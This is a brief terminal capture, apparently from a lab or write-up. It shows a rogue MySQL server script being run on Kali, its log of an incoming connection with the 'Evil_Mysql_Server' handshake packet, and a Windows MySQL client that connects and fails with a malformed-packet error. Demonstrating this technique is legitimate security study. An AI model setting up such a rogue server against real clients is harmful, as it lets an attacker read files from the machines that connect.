 kali@kali:~/Documents/Rogue-MySql-Server$ python rogue_mysql_server.py
kali@kali:~/Documents/Rogue-MySql-Server$ tail -f mysql.log
2021-04-24 03:54:46,944:INFO:Conn from: ('192.168.101.1', 19673)
2021-04-24 03:54:46,945:DEBUG:Pushed: 'A\x00\x00\x00\n3.0.0-Evil_Mysql_Server\x006\x00\x00\x00evilsalt\x00\xdf\xf7\x08\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00evil2222\x00'
C:\Windows\System32\cmd.exe
D:\ \mysql5.7.31\bin>mysql -h192.168.101.128 -uroot -p
Enter password:
ERROR 2027 (HY000): Malformed packet
D:\ \mysql5.7.31\bin>